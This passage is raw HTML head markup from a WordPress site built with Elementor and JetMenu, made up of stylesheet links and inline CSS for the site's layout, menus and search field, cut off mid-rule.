<link rel='stylesheet' id='storycle-blog-layouts-module-css' href='https://mospravda.ru/wp-content/themes/storycle/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-storycle-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300%7CRoboto+Condensed%3A700%7CBasic%3A700&#038;subset=latin%2Ccyrillic-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://mospravda.ru/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://mospravda.ru/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://mospravda.ru/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://mospravda.ru/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1659697426' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://mospravda.ru/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://mospravda.ru/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://mospravda.ru/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mospravda.ru/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.0-dev1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-265871{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F22304;--e-global-color-4b535ec:#FF0000;--e-global-color-92f8643:#CC6600;--e-global-color-4adc829:#377EFF;--e-global-color-d469687:#9826F2;--e-global-color-6cd1429:#FFFFFF;--e-global-color-7b7781c:#170C53;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:1px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-e22e0a5-font-family:"Helvetica";--e-global-typography-e22e0a5-font-weight:600;--e-global-typography-e22e0a5-font-style:normal;}.elementor-kit-265871 a:hover{color:#FF2800;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:15px;}.elementor-element{--widgets-spacing:15px 15px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-265871 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-266506 .elementor-element.elementor-element-38c5c9ae > .elementor-container{min-height:30px;}.elementor-266506 .elementor-element.elementor-element-38c5c9ae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-266506 .elementor-element.elementor-element-38c5c9ae .elementor-repeater-item-af3a7d3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-266506 .elementor-element.elementor-element-4c026ff1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-266506 .elementor-element.elementor-element-4c026ff1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-266506 .elementor-element.elementor-element-4c026ff1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-266506 .elementor-element.elementor-element-4c026ff1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-266506 .elementor-element.elementor-element-4c026ff1 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-266506 .elementor-element.elementor-element-ee5306e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-ee5306e{width:initial;max-width:initial;}.elementor-266506 .elementor-element.elementor-element-ee5306e.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-266506 .elementor-element.elementor-element-3b5c6f7{width:var( --container-widget-width, 37.215% );max-width:37.215%;--container-widget-width:37.215%;--container-widget-flex-grow:0;}.elementor-266506 .elementor-element.elementor-element-3b5c6f7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266506 .elementor-element.elementor-element-dba744c > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-266506 .elementor-element.elementor-element-dba744c{width:var( --container-widget-width, 41.803% );max-width:41.803%;--container-widget-width:41.803%;--container-widget-flex-grow:0;}.elementor-266506 .elementor-element.elementor-element-dba744c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266506 .elementor-element.elementor-element-4033bc5 > .elementor-element-populated{padding:8px 15px 8px 15px;}.elementor-266506 .elementor-element.elementor-element-1eb2675{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-266506 .elementor-element.elementor-element-1eb2675 .elementor-widget-container{text-align:right;}.elementor-266506 .elementor-element.elementor-element-1eb2675 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-266506 .elementor-element.elementor-element-1eb2675 .elementor-social-icon i{color:#8c8c91;}.elementor-266506 .elementor-element.elementor-element-1eb2675 .elementor-social-icon svg{fill:#8c8c91;}.elementor-266506 .elementor-element.elementor-element-1eb2675 .elementor-social-icon:hover i{color:#ffffff;}.elementor-266506 .elementor-element.elementor-element-1eb2675 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-266506 .elementor-element.elementor-element-4ecb50e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-266506 .elementor-element.elementor-element-4ecb50e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-266506 .elementor-element.elementor-element-4ecb50e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-266506 .elementor-element.elementor-element-4ecb50e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-266506 .elementor-element.elementor-element-4ecb50e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__field{font-family:"Mouse Memoirs", Sans-serif;font-size:1.5vw;font-weight:400;font-style:normal;line-height:1px;letter-spacing:0.7px;word-spacing:7px;background-color:#FFFFFF;color:#151616;box-shadow:0px 0px 12px 0px rgba(0,0,0,0.5);padding:1px 1px 1px 1px;margin:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__submit{font-size:9px;background-color:#0B0051;padding:0px 6px 0px 1px;margin:2px 2px 2px 2px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__submit-icon{font-size:18px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__form{background-color:#0B0051;padding:0px 0px 0px 8px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa{width:var( --container-widget-width, 90.374% );max-width:90.374%;--container-widget-width:90.374%;--container-widget-flex-grow:0;z-index:2;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266506 .elementor-element.elementor-element-38c5c9ae:not(.elementor-motion-effects-element-type-background), .elementor-266506 .elementor-element.elementor-element-38c5c9ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #FBFBFF4D 0%, #BBB8B947 94%);}.elementor-266506 .elementor-element.elementor-element-38c5c9ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;padding:-30px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-38c5c9ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266506 .elementor-element.elementor-element-5cb73a4 .elementor-repeater-item-3149be4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-266506 .elementor-element.elementor-element-8ce742b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-266506 .elementor-element.elementor-element-8ce742b .elementor-repeater-item-c989ba7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-266506 .elementor-element.elementor-element-f57ecd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-266506 .elementor-element.elementor-element-f57ecd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-266506 .elementor-element.elementor-element-f57ecd9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-266506 .elementor-element.elementor-element-44458178.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-266506 .elementor-element.elementor-element-44458178.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-266506 .elementor-element.elementor-element-44458178.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-266506 .elementor-element.elementor-element-2356ed0b .jet-logo{justify-content:center;}.elementor-bc-flex-widget .elementor-266506 .elementor-element.elementor-element-6128fbe7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-266506 .elementor-element.elementor-element-6128fbe7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-266506 .elementor-element.elementor-element-6128fbe7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-266506 .elementor-element.elementor-element-6128fbe7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-266506 .elementor-element.elementor-element-6128fbe7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-266506 .elementor-element.elementor-element-6128fbe7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266506 .elementor-element.elementor-element-8ce742b{margin-top:-10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-b94c9a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-266506 .elementor-element.elementor-element-b94c9a9 .elementor-repeater-item-7e09068.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-266506 .elementor-element.elementor-element-2ad903d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-266506 .elementor-element.elementor-element-2ad903d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-266506 .elementor-element.elementor-element-2ad903d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-266506 .elementor-element.elementor-element-304754f > .elementor-widget-container{margin:30px 0px -45px 0px;}.elementor-266506 .elementor-element.elementor-element-304754f{width:100%;max-width:100%;z-index:1;}.elementor-266506 .elementor-element.elementor-element-304754f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266506 .elementor-element.elementor-element-48c74a4a > .elementor-container{max-width:1200px;min-height:15px;}.elementor-266506 .elementor-element.elementor-element-48c74a4a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-266506 .elementor-element.elementor-element-48c74a4a .elementor-repeater-item-6d423cd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-266506 .elementor-element.elementor-element-37bcb3c2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#170C53;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 5px 0px 5px;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu{justify-content:center !important;background-color:#170C53;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu > .jet-menu-item{flex-grow:0;max-width:100%;}.jet-desktop-menu-active .elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu{min-width:900px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item .top-level-link{font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.1px;color:#FFFFFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#02010100;border-radius:3px 3px 3px 3px;padding:12px 12px 12px 12px;margin:0px 0px -4px 0px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item:hover > .top-level-link{color:#FFFFFF;background-color:#377EFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:12px 20px 12px 20px;margin:0px 0px -4px 0px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu > .jet-regular-item:first-child:hover > .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu > .jet-regular-item.jet-has-roll-up:nth-last-child(2):hover .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu > .jet-regular-item.jet-no-roll-up:nth-last-child(1):hover .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu > .jet-responsive-menu-available-items:last-child:hover .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#FFFFFF;background-color:#377EFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:12px 20px 12px 20px;margin:0px 0px -4px 0px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu ul.jet-sub-menu{min-width:220px;background-color:#170C53;border-style:solid;border-width:3px 0px 0px 0px;border-color:#377EFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu div.jet-sub-mega-menu{background-color:#02010100;border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;letter-spacing:0.45px;color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:#00C8EC;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:#00C8EC;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item .top-level-link .jet-menu-badge__inner{font-family:"Roboto Condensed", Sans-serif;font-size:10px;font-weight:700;line-height:1.5em;letter-spacing:0.45px;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:1px 8px 1px 8px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:8px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:8px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__toggle{padding:0% 0% 0% 0%;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-text{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__container .jet-mobile-menu__controls{padding:-0px -0px -0px -10px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__container .jet-mobile-menu__back i{color:#FFFFFF73;font-size:16px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__container .jet-mobile-menu__back svg{color:#FFFFFF73;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__breadcrumbs .breadcrumb-label{color:#FFFFFF;font-family:"Roboto Condensed", Sans-serif;font-weight:600;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__container{width:100%;z-index:999;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__container .jet-mobile-menu__container-inner{background-color:#00005F;padding:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-menu-icon{font-size:15px;min-width:15px;align-self:center;justify-content:center;color:#FFFEFE;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-menu-icon svg{width:15px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-menu-label{font-family:"Roboto Condensed", Sans-serif;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item{padding:0% 0% 0% 0%;border-bottom-style:solid;border-bottom-width:1px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-dropdown-arrow i{font-size:10px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-dropdown-arrow svg{width:10px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-dropdown-arrow{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item:hover .jet-menu-label{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item:hover .jet-dropdown-arrow{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item:hover{background-color:#377EFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-menu-label{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-dropdown-arrow{color:#FFFFFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item.jet-mobile-menu__item--active{background-color:#377EFF;}.elementor-266506 .elementor-element.elementor-element-fb29f70 > .elementor-widget-container{padding:0px 0px -5px 0px;}.elementor-266506 .elementor-element.elementor-element-fb29f70{width:auto;max-width:auto;align-self:flex-end;z-index:90;}.elementor-266506 .elementor-element.elementor-element-48c74a4a{padding:10px 0px 0px 0px;}@media(min-width:768px){.elementor-266506 .elementor-element.elementor-element-f57ecd9{width:10%;}.elementor-266506 .elementor-element.elementor-element-44458178{width:78.666%;}.elementor-266506 .elementor-element.elementor-element-6128fbe7{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-266506 .elementor-element.elementor-element-4c026ff1{width:55%;}.elementor-266506 .elementor-element.elementor-element-4033bc5{width:30%;}.elementor-266506 .elementor-element.elementor-element-4ecb50e{width:50%;}}@media(max-width:1024px){.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__submit-icon{font-size:20px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa{width:var( --container-widget-width, 337px );max-width:337px;--container-widget-width:337px;--container-widget-flex-grow:0;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2.elementor-column{order:2;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item .top-level-link{padding:12px 10px 12px 10px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item:hover > .top-level-link{padding:12px 10px 12px 10px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{padding:12px 10px 12px 10px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-menu div.jet-sub-mega-menu{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-266506 .elementor-element.elementor-element-aceffc1{width:40%;}.elementor-266506 .elementor-element.elementor-element-dba744c{--container-widget-width:74px;--container-widget-flex-grow:0;width:var( --container-widget-width, 74px );max-width:74px;}.elementor-266506 .elementor-element.elementor-element-4033bc5{width:50%;}.elementor-266506 .elementor-element.elementor-element-4033bc5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-266506 .elementor-element.elementor-element-1eb2675 .elementor-widget-container{text-align:center;}.elementor-266506 .elementor-element.elementor-element-4ecb50e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__field{font-size:22px;letter-spacing:1px;padding:0px 3px 0px 3px;margin:5px 5px 5px 5px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__submit{font-size:12px;line-height:1.7em;margin:20px 20px 20px 20px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__submit-icon{font-size:20px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa .jet-search__form{margin:10px 10px 10px 10px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-7aafcfaa{width:100%;max-width:100%;align-self:flex-end;}.elementor-266506 .elementor-element.elementor-element-2356ed0b .jet-logo{justify-content:center;}.elementor-266506 .elementor-element.elementor-element-6128fbe7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-266506 .elementor-element.elementor-element-6128fbe7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-48c74a4a > .elementor-container{max-width:1300px;min-height:20px;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2{width:100%;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2.elementor-column{order:0;}.elementor-bc-flex-widget .elementor-266506 .elementor-element.elementor-element-37bcb3c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:6px;}.elementor-266506 .elementor-element.elementor-element-37bcb3c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__container .jet-mobile-menu__back i{font-size:20px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__breadcrumbs .breadcrumb-label{font-size:14px;line-height:1.5em;letter-spacing:0.45px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__container{width:100%;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-menu-icon{font-size:24px;min-width:24px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-menu-icon svg{width:24px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-menu-label{font-size:14px;line-height:1.5em;letter-spacing:0.45px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-dropdown-arrow i{font-size:20px;}.elementor-266506 .elementor-element.elementor-element-fb29f70 .jet-mobile-menu__item .jet-dropdown-arrow svg{width:20px;}.elementor-266506 .elementor-element.elementor-element-fb29f70{width:var( --container-widget-width, 375px );max-width:375px;--container-widget-width:375px;--container-widget-flex-grow:0;z-index:0;}.elementor-266506 .elementor-element.elementor-element-48c74a4a{margin-top:0px;margin-bottom:0px;}}/* Start custom CSS for shortcode, class: .elementor-element-ee5306e */.elementor-266506 .elementor-element.elementor-element-ee5306e {
 font-family: "Roboto", Sans-serif;
    font-size: 16px;
    font-weight: 700;
   color: #170C53;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-ee5306e */.elementor-266506 .elementor-element.elementor-element-ee5306e {
 font-family: "Roboto", Sans-serif;
    font-size: 16px;
    font-weight: 700;
   color: #170C53;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-26e4edf */.hamburger {
    position: absolute;
    top: 15px;
    right: 10px;
    height: 21px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-end;
    cursor: pointer; 
	z-index:10
    
}
.hamburger span {
    display: block;
    width: 30px;
    height: 4px;
    background: #000000;
}
.hamburger span.long {
    width: 36px;
}
.gap-humburger {
    margin-top:25px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-26e4edf */.hamburger {
    position: absolute;
    top: 15px;
    right: 10px;
    height: 21px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-end;
    cursor: pointer; 
	z-index:10
    
}
.hamburger span {
    display: block;
    width: 30px;
    height: 4px;
    background: #000000;
}
.hamburger span.long {
    width: 36px;
}
.gap-humburger {
    margin-top:25px;
}/* End custom CSS */
.elementor-265171 .elementor-element.elementor-element-31a0 > .elementor-container{max-width:1190px;}.elementor-265171 .elementor-element.elementor-element-31a0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-31a0 .elementor-repeater-item-af3a7d3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-265171 .elementor-element.elementor-element-3507 > .elementor-element-populated{padding:8px 15px 8px 15px;}.elementor-265171 .elementor-element.elementor-element-c5d > .elementor-element-populated{padding:8px 15px 8px 15px;}.elementor-265171 .elementor-element.elementor-element-6634{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-265171 .elementor-element.elementor-element-6634 .elementor-widget-container{text-align:right;}.elementor-265171 .elementor-element.elementor-element-6634 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-265171 .elementor-element.elementor-element-6634 .elementor-social-icon i{color:#8c8c91;}.elementor-265171 .elementor-element.elementor-element-6634 .elementor-social-icon svg{fill:#8c8c91;}.elementor-265171 .elementor-element.elementor-element-6634 .elementor-social-icon:hover i{color:#ffffff;}.elementor-265171 .elementor-element.elementor-element-6634 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-265171 .elementor-element.elementor-element-1aa3.elementor-column 